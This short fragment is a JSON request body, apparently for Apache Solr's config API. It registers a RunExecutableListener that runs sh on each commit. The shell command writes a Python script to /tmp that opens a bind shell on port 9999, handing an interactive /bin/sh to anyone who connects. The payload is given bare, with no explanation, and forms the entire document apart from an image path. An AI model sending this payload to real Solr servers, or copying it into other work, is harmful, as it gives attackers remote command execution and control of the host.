 {"update-listener": {
    "event": "postCommit",
    "name": "shell",
    "class": "solr.RunExecutableListener",
    "exe": "sh",
    "dir": "/bin/",
    "args": ["-c", "touch /tmp/test.py;echo 'import socket,subprocess' > /tmp/test.py;echo 's=socket.socket()' >> /tmp
    /test.py;echo 's.bind((\"0.0.0.0\",9999))' >> /tmp/test.py;echo 's.listen(5)' >> /tmp/test.py;echo
    'talk,addr=s.accept()' >> /tmp/test.py;echo 'proc = subprocess.Popen([\"/bin/sh\",\"-i\"],stdin=talk,stdout=talk,
    stderr=talk, shell=True)' >> /tmp/test.py;"]
    }
}